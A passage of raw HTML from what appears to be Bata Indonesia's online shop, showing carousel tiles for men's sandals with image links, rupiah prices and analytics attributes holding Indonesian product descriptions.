        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Harga Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sendal Clogs Pria BENJAMIN dari BATA! Dirancang khusus untuk pria yang menghargai kualitas, sendal ini menggabungkan bahan PU yang tahan lama dengan outsole karet yang memberikan daya cengkeram optimal. Cocok untuk berbagai kesempatan, dari santai di rumah hingga jalan-jalan. Dengan desain tradisional yang elegan, Sendal Clogs BENJAMIN adalah pilihan sempurna untuk menambah koleksi sepatu Anda. Nikmati setiap langkah dengan percaya diri!"
    data-producturl="https://www.bata.com/id/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Bata Men Sandal Contemporer. Dirancang khusus untuk pria yang menghargai kualitas, sandal ini memiliki bagian atas dari PU yang ringan dan tahan lama, serta lapisan PU yang memberikan kenyamanan ekstra. Outsole TPR memastikan daya cengkeram yang baik, menjadikannya ideal untuk berbagai aktivitas. Dengan desain kontemporer yang stylish, sandal ini adalah pilihan sempurna untuk melengkapi penampilan Anda. Dapatkan gaya dan kenyamanan dalam satu langkah!"
    data-producturl="https://www.bata.com/id/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Sandal Pria Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Sandal Pria Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Sandal Pria Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-slide-pria-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8209030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8209030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8209030" aria-label="Sandal Pria Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=360 360w, 